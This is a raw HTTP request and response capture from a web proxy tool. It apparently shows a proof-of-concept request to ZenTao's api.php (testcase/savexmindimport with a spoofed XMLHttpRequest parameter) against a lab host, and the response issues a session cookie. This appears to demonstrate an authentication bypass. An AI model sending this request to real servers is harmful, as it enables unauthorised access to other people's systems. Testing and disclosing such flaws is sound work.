 Request
Pretty Raw Hex \n ≡
1 GET /api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=
hxsjoqkyiveutbzwlvjv&branch=rbpcotcxawqpqhvhqfpp HTTP/1.1
2 Host: 192.168.160.128
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 04 May 2024 03:24:05 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=c7acc388fd50eafc2aff8b556afea056; path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Mon, 03-Jun-2024 03:24:05 GMT; Max-Age=2592000; path=/
9 Set-Cookie: device=desktop; expires=Mon, 03-Jun-2024 03:24:05 GMT; Max-Age=2592000; path=/;
HttpOnly
10 Set-Cookie: theme=default; expires=Mon, 03-Jun-2024 03:24:05 GMT; Max-Age=2592000; path=/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Content-Length: 1167
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8